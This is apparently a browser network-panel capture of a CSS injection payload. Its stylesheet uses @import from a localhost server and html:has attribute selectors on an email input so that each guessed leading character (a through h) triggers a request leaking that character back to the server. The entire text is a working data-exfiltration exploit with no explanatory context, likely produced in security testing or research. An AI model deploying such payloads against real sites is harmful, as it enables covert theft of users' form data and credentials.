 Headers Preview Response Initiator Timing
1 @import url(http://localhost:5001/next?1742799524882);html:has(input[name=email][value^="a"]) {
- --p_iv0-0s: url(http://localhost:5001/l?e=0&n=0&p_iv0=a);
- }
-
- html:has(input[name=email][value^="b"]) {
- --p_iv0-0s: url(http://localhost:5001/l?e=0&n=0&p_iv0=b);
- }
-
- html:has(input[name=email][value^="c"]) {
- --p_iv0-0s: url(http://localhost:5001/l?e=0&n=0&p_iv0=c);
- }
-
- html:has(input[name=email][value^="d"]) {
- --p_iv0-0s: url(http://localhost:5001/l?e=0&n=0&p_iv0=d);
- }
-
- html:has(input[name=email][value^="e"]) {
- --p_iv0-0s: url(http://localhost:5001/l?e=0&n=0&p_iv0=e);
- }
-
- html:has(input[name=email][value^="f"]) {
- --p_iv0-0s: url(http://localhost:5001/l?e=0&n=0&p_iv0=f);
- }
-
- html:has(input[name=email][value^="g"]) {
- --p_iv0-0s: url(http://localhost:5001/l?e=0&n=0&p_iv0=g);
- }
-
- html:has(input[name=email][value^="h"]) {
- --p_iv0-0s: url(http://localhost:5001/l?e=0&n=0&p_iv0=h);
- }